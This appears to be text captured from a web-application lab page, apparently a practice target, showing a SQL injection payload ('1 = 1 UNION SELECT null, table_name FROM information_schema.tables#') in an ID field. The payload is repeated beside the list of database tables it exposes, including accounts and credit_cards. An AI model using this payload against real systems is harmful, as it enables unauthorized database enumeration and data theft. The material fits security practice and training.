 ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: accounts
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: blogs_table
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: captured_data
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: credit_cards
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: hitlog
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: pen_test_tools
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: galaxia_activities
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: galaxia_activity_roles
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: galaxia_instance_activities
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name:
Surname: galaxia_instance_comments
ID: 1 = 1 UNION SELECT null, table_name FROM information_schema.tables#
First name: